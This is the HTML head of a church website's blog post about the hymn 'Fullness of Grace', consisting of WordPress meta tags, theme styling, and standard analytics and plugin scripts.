

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christchurchnyc.com/2016/fullness-of-grace-songs-from-sunday-sept-4th/
body_size: 12651
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://christchurchnyc.com/xmlrpc.php" />
<title>&quot;Fullness of Grace&quot; | Songs from Sunday, Sept. 4th | Christ Church NYC</title>
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/christchurchnyc.com\/koko-analytics-collect.php","site_url":"https:\/\/christchurchnyc.com","post_id":1112,"path":"\/2016\/fullness-of-grace-songs-from-sunday-sept-4th\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<meta name="dc.title" content="&quot;Fullness of Grace&quot; | Songs from Sunday, Sept. 4th | Christ Church NYC">
<meta name="dc.description" content="On Sunday, we sung &quot;Fullness of Grace,&quot; by Keith and Kristyn Getty. The lyrics are included in the video, for your further reflection. Enjoy! &nbsp;">
<meta name="dc.relation" content="https://christchurchnyc.com/2016/fullness-of-grace-songs-from-sunday-sept-4th/">
<meta name="dc.source" content="https://christchurchnyc.com/">
<meta name="dc.language" content="en_US">
<meta name="description" content="On Sunday, we sung &quot;Fullness of Grace,&quot; by Keith and Kristyn Getty. The lyrics are included in the video, for your further reflection. Enjoy! &nbsp;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://christchurchnyc.com/2016/fullness-of-grace-songs-from-sunday-sept-4th/">
<meta property="og:url" content="https://christchurchnyc.com/2016/fullness-of-grace-songs-from-sunday-sept-4th/">
<meta property="og:site_name" content="Christ Church NYC">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/ChristChurchNYC/">
<meta property="article:publisher" content="https://www.facebook.com/ChristChurchNYC/">
<meta property="article:section" content="Songs for Sunday">
<meta property="article:tag" content="hymns">
<meta property="article:tag" content="music">
<meta property="article:tag" content="Songs">
<meta property="og:title" content="&quot;Fullness of Grace&quot; | Songs from Sunday, Sept. 4th | Christ Church NYC">
<meta property="og:description" content="On Sunday, we sung &quot;Fullness of Grace,&quot; by Keith and Kristyn Getty. The lyrics are included in the video, for your further reflection. Enjoy! &nbsp;">
<meta property="og:image" content="https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161258/Screenshot-2016-09-05-13.12.13-e1473095950552.png">
<meta property="og:image:secure_url" content="https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161258/Screenshot-2016-09-05-13.12.13-e1473095950552.png">
<meta property="og:image:width" content="314">
<meta property="og:image:height" content="314">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@nycchristchurch">
<meta name="twitter:creator" content="@nycchristchurch">
<meta name="twitter:title" content="&quot;Fullness of Grace&quot; | Songs from Sunday, Sept. 4th | Christ Church NYC">
<meta name="twitter:description" content="On Sunday, we sung &quot;Fullness of Grace,&quot; by Keith and Kristyn Getty. The lyrics are included in the video, for your further reflection. Enjoy! &nbsp;">
<meta name="twitter:image" content="https://s3.us-east-2.amazonaws.com/fw-christchurchnyc.com/wp-content/uploads/2018/01/08161258/Screenshot-2016-09-05-13.12.13-e1473095950552.png">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Christ Church NYC &raquo; Feed" href="https://christchurchnyc.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christchurchnyc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristchurchnyc.com%2F2016%2Ffullness-of-grace-songs-from-sunday-sept-4th%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christchurchnyc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristchurchnyc.com%2F2016%2Ffullness-of-grace-songs-from-sunday-sept-4th%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: #112359;--wp--preset--color--accent: #910505;--wp--preset--color--dark: #000;--wp--preset--color--light: #777;--wp--preset--color--light-bg: #f7f7f7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ditty-displays-css' href='https://christchurchnyc.com/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplays.css?ver=3.1.63' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://christchurchnyc.com/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' type='text/css' media='' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://christchurchnyc.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='maranatha-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway:200,300,400,500,700,200italic,300italic,400italic,500italic,700italic%7CLato:300,400,700,300italic,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://christchurchnyc.com/wp-content/themes/maranatha/css/lib/elusive-icons.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='maranatha-style-css' href='https://christchurchnyc.com/wp-content/themes/maranatha/style.css?ver=2.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://christchurchnyc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ctfw-ie-unsupported-js-extra">
/* <![CDATA[ */
var ctfw_ie_unsupported = {"default_version":"7","min_version":"5","max_version":"9","version":"8","message":"You are using an outdated version of Internet Explorer. Please upgrade your browser to use this site.","redirect_url":"https://browsehappy.com/"};
//# sourceURL=ctfw-ie-unsupported-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/framework/js/ie-unsupported.js?ver=2.6.1" id="ctfw-ie-unsupported-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":1112,"version":"3.2.0","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":false,"simple_banner_position":"","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Please join us for worship on Sundays at 10 AM (111 East 87th Street)!","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":false,"simple_banner_font_size":"","simple_banner_color":"#972827","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-18 08:48:25.659149","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-18 08:48:25.659152","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-18 08:48:25.659154","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":false,"simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.0" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/framework/js/jquery.fitvids.js?ver=2.6.1" id="fitvids-js"></script>
<script type="text/javascript" id="ctfw-responsive-embeds-js-extra">
/* <![CDATA[ */
var ctfw_responsive_embeds = {"wp_responsive_embeds":"1"};
//# sourceURL=ctfw-responsive-embeds-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/framework/js/responsive-embeds.js?ver=2.6.1" id="ctfw-responsive-embeds-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/js/lib/viewport-units-buggyfill.hacks.js?ver=2.6.1" id="viewport-units-buggyfill-hacks-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/js/lib/viewport-units-buggyfill.js?ver=2.6.1" id="viewport-units-buggyfill-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/js/lib/superfish.modified.js?ver=2.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/js/lib/supersubs.js?ver=2.6.1" id="supersubs-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/js/lib/jquery.meanmenu.modified.js?ver=2.6.1" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/js/lib/jquery.smooth-scroll.min.js?ver=2.6.1" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/js/lib/jquery.dropdown.maranatha.min.js?ver=2.6.1" id="jquery-dropdown-maranatha-js"></script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/js/lib/jquery.matchHeight-min.js?ver=2.6.1" id="jquery-matchHeight-js"></script>
<script type="text/javascript" id="maranatha-main-js-extra">
/* <![CDATA[ */
var maranatha_main = {"site_path":"/","home_url":"https://christchurchnyc.com","theme_url":"https://christchurchnyc.com/wp-content/themes/maranatha","is_ssl":"1","mobile_menu_close":"el el-remove-sign","comment_name_required":"1","comment_email_required":"1","comment_name_error_required":"Required","comment_email_error_required":"Required","comment_email_error_invalid":"Invalid Email","comment_url_error_invalid":"Invalid URL","comment_message_error_required":"Comment Required"};
//# sourceURL=maranatha-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://christchurchnyc.com/wp-content/themes/maranatha/js/main.js?ver=2.6.1" id="maranatha-main-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TCZX3KX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["christchurchnyc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TCZX3KX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://christchurchnyc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christchurchnyc.com/wp-json/wp/v2/posts/1112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christchurchnyc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://christchurchnyc.com/?p=1112' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#972827;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>
<style type="text/css">.has-main-background-color,p.has-main-background-color { background-color: #112359; }.has-main-color,p.has-main-color { color: #112359; }.has-accent-background-color,p.has-accent-background-color { background-color: #910505; }.has-accent-color,p.has-accent-color { color: #910505; }.has-dark-background-color,p.has-dark-background-color { background-color: #000; }.has-dark-color,p.has-dark-color { color: #000; }.has-light-background-color,p.has-light-background-color { background-color: #777; }.has-light-color,p.has-light-color { color: #777; }.has-light-bg-background-color,p.has-light-bg-background-color { background-color: #f7f7f7; }.has-light-bg-color,p.has-light-bg-color { color: #f7f7f7; }.has-white-background-color,p.has-white-background-color { background-color: #fff; }.has-white-color,p.has-white-color { color: #fff; }</style>

<style type="text/css">
#maranatha-logo-text {
	font-family: 'Raleway', Arial, Helvetica, sans-serif;
}

.maranatha-entry-content h1, .maranatha-entry-content h2:not(.maranatha-entry-short-title), .maranatha-entry-content h3, .maranatha-entry-content h4, .maranatha-entry-content h5, .maranatha-entry-content h6, .maranatha-entry-content .maranatha-h1, .maranatha-entry-content .maranatha-h2, .maranatha-entry-content .maranatha-h3, .maranatha-entry-content .maranatha-h4, .maranatha-entry-content .maranatha-h5, .maranatha-entry-content .maranatha-h6, .mce-content-body h1, .mce-content-body h2, .mce-content-body h3, .mce-content-body h4, .mce-content-body h5, .mce-content-body h6, .maranatha-home-section-content h1, .maranatha-home-section-content h2, #maranatha-banner-title, .maranatha-widget-title, #maranatha-comments-title, #reply-title, .maranatha-nav-block-title, .maranatha-caption-image-title, .has-drop-cap:not(:focus):first-letter {
	font-family: 'Raleway', Arial, Helvetica, sans-serif;
}

#maranatha-header-menu-content > li > a, .mean-container .mean-nav > ul > li > a {
	font-family: 'Lato', Arial, Helvetica, sans-serif;
}

body, #cancel-comment-reply-link, .maranatha-widget .maranatha-entry-short-header h3, pre.wp-block-verse {
	font-family: 'Lato', Arial, Helvetica, sans-serif;
}

.maranatha-color-main-bg, .maranatha-caption-image-title, .maranatha-calendar-table-header, .maranatha-calendar-table-top, .maranatha-calendar-table-header-row, .has-main-background-color, p.has-main-background-color {
	background-color: #112359;
}

.maranatha-calendar-table-header {
	border-color: #112359 !important;
}

.maranatha-color-main-bg .maranatha-circle-buttons-list a:hover, .has-main-color, p.has-main-color {
	color: #112359 !important;
}

